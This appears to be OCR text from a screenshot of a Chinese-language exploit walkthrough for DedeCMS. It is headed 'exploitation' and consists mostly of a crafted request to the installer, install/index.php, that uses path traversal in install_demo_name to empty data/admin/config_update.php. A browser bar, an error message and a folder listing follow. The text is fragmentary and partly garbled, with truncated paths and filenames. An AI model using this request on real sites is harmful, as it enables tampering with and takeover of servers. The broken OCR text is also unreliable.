 漏洞利用
1. 访问 http://xxxx.com/install/index.php?
step=11&insLockfile=x&s_lang=x&install_demo_name=../data/ad
config_update.php
http://127.0.0.1/...config_update.php × +
127.0.0.1/dedecms/install/index.php.bak?step=11&insLockfile=x&s_lang=x&install_demo_name=../data/admin/config_update.
[×] 遠程獲取失敗
清空 config_update.php
FOLDERS
dedecms
a
api
ask
book
company
data
admin
allowurl.txt
config_update副本.ph
config_update.php
idc.txt
index.html
quickmenu-1.txt
index.php.bak
config_update.php
1